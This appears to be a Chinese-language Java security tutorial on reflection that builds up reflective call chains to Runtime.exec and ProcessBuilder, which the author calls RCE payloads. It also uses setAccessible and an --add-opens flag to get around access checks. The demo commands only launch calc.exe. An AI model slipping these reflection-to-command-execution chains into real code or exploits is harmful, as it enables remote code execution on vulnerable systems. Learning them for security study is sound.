

调用方法

利用反射调用方法的流程大概是:

获取 Class => 获取目标 Method 对象(公有用 getMethod,私有用 getDeclaredMethod)=> 设置可访问(私有方法要 setAccessible(true))=> 使用 invoke() 调用方法

- clazz.getMethod(String name, Class… parameterTypes):获取 公有方法(包括继承的)(注意,这里第一个参数是方法名,后面的参数表示的是这个方法传入参数的类型,比如参数是String就是String.class)

- clazz.getDeclaredMethod(String name, Class… parameterTypes):获取 本类声明的方法(包括私有方法)

- method.setAccessible(true):允许访问私有方法

- method.invoke(Object obj, Object… args):调用方法,第一个参数是对象,后面是传入方法的参数

非静态方法的调用例子:

package chapter10;

import java.lang.reflect.Method;

public class Java05_Reflect_test {

public static void main(String[] args) throws Exception {

// 1. 获取 Class 对象

Class<?> clazz = Class.forName("chapter10.Fushuling");

// 2. 实例化

Fushuling fushuling = (Fushuling) clazz.newInstance();

//调用公有方法 sayHello

Method publicMethod = clazz.getMethod("sayHello", String.class);

publicMethod.invoke(fushuling, "yulate");

//调用私有方法 add

Method privateMethod = clazz.getDeclaredMethod("add", int.class, int.class);

privateMethod.setAccessible(true); // 允许访问私有方法

int result = (int) privateMethod.invoke(fushuling, 5, 7);

System.out.println("Result of add: " + result);

}

}

class Fushuling {

public void sayHello(String name) {

System.out.println("Hello, " + name);

}

private int add(int a, int b) {

return a + b;

}

}



调用静态方法(这里我们就不需要实例化对象了,直接对类操作):

package chapter10;

import java.lang.reflect.Method;

public class Java05_Reflect_test {

public static void main(String[] args) throws Exception {

//调用静态方法 echo

Method staticMethod = Fushuling.class.getMethod("echo", String.class);

String echoed = (String) staticMethod.invoke(null, "yulate好帅");

System.out.println(echoed); // Echo: Hi

}

}

class Fushuling {

public static String echo(String input) {

return "Echo: " + input;

}

}

如果方法是静态方法,invoke() 的第一个参数可以传 null,毕竟这个时候我们也没有具体的对象。





这里你可能已经迫不及待,想通过反射执行命令了,你可能会按照上面的格式写出下面的代码:

package chapter10;

public class Java05_Reflect_test {

public static void main(String[] args) throws Exception {

Class clazz = Class.forName("java.lang.Runtime");

clazz.getMethod("exec", String.class).invoke(clazz.newInstance(), "id");

}

}一运行就报错了:

错因也写的很明显,就是这个Runtime 类的构造方法是私有的,这里涉及到单例模式的问题,在单例模式下一个类在整个应用中只能有一个实例,而且提供一个全局访问点,好处就是节省资源(只创建一次)并且方便全局管理,因此不允许外部随便 new 。







所以这里只能通过 Runtime.getRuntime() 来获取到 Runtime 对象然后才能invoke我们想要的exec函数:

package chapter10;

public class Java05_Reflect_test {

public static void main(String[] args) throws Exception {

// Class clazz = Class.forName("java.lang.Runtime");

// clazz.getMethod("exec", String.class).invoke(clazz.newInstance(), "id");

Class clazz = Class.forName("java.lang.Runtime");

clazz.getMethod("exec", String.class).invoke(clazz.getMethod("getRuntime").invoke(clazz), "calc.exe");

}

}

还原代码,其实就是:

package chapter10;

import java.lang.reflect.Method;

public class Java05_Reflect_Test_Expanded {

public static void main(String[] args) throws Exception {

// 1. 获取 Runtime 类的 Class 对象

Class<?> runtimeClass = Class.forName("java.lang.Runtime");

// 2. 获取 getRuntime() 方法对象(这是一个静态方法)

Method getRuntimeMethod = runtimeClass.getMethod("getRuntime");

// 3. 调用 getRuntime() 静态方法,获取 Runtime 实例

Object runtimeInstance = getRuntimeMethod.invoke(null); // 因为是静态方法,所以传 null

// 4. 获取 exec(String command) 方法对象

Method execMethod = runtimeClass.getMethod("exec", String.class);

// 5. 调用 exec 方法,执行系统命令 "calc.exe"

execMethod.invoke(runtimeInstance, "calc.exe");

}

}这里其实有两个问题:

- 如果一个类没有无参构造方法,也没有类似单例模式里的静态方法,我们怎样通过反射实例化该类呢?

- 如果一个方法或构造方法是私有方法,我们是否能执行它呢?



问题一的解决办法

对于问题一,我们需要使用getConstructor,getConstructor 接收的参数是构造函数列表类型,因为构造函数也支持重载,所以必须用参数列表类型才能唯一确定一个构造函数。获取到构造函数后,我们再使用 newInstance 来执行,比如利用ProcessBuilder执行命令的例子:

Class clazz = Class.forName("java.lang.ProcessBuilder");

((ProcessBuilder) clazz.getConstructor(List.class).newInstance(Arrays.asList("calc.exe"))).start();ProcessBuilder有两个构造函数:

- public ProcessBuilder(List<String> command)

- public ProcessBuilder(String… command)

上面的例子其实使用的是第一个例子,传入的是List.class,不过上面的payload使用了java的强制类型转换,如果目标没有这种语法,就还得上反射了:

Class clazz = Class.forName("java.lang.ProcessBuilder");

clazz.getMethod("start").invoke(clazz.getConstructor(List.class).newInstance(Arrays.asList("calc.exe")));先通过 getMethod(“start”) 获取到start方法,然后 invoke 执行, invoke 的第一个参数就是ProcessBuilder Object

package chapter10;

import java.util.Arrays;

import java.util.List;

public class Java05_Reflect_test {

public static void main(String[] args) throws Exception {

Class clazz = Class.forName("java.lang.ProcessBuilder");

clazz.getMethod("start").invoke(clazz.getConstructor(List.class).newInstance(Arrays.asList("calc.exe")));

}

}

如果想通过第二种构造函数实现RCE,这里就需要用到可变长参数了,用...表示参数可变,而由于编译时可变长参数其实会被编译成数组,所以String[]和String…其实没有什么差别,因此我们可以把payload改写成:

package chapter10;

public class Java05_Reflect_test {

public static void main(String[] args) throws Exception {

Class clazz = Class.forName("java.lang.ProcessBuilder");

((ProcessBuilder) clazz.getConstructor(String[].class).newInstance(new String[][]{{"calc.exe"}})).start();

}

}

问题二的解决办法

这里其实很容易想到,我们直接用setAccessible把之前不能访问的方法设置成可访问就行了

package chapter10;

import java.lang.reflect.Constructor;

public class Java05_Reflect_test {

public static void main(String[] args) throws Exception {

Class clazz = Class.forName("java.lang.Runtime");

Constructor m = clazz.getDeclaredConstructor();

m.setAccessible(true);

clazz.getMethod("exec", String.class).invoke(m.newInstance(), "calc.exe");

}

}值得注意的是,这样的写法在 Java 9 之后默认会抛出报错:

Unable to make private java.lang.Runtime() accessible看来官方也是有脑子的,都private了怎么还能让你随便访问,不过我们仍然可以在java 9中加 VM 参数:--add-opens java.base/java.lang=ALL-UNNAMED 来临时绕过,所以其实也没啥用。

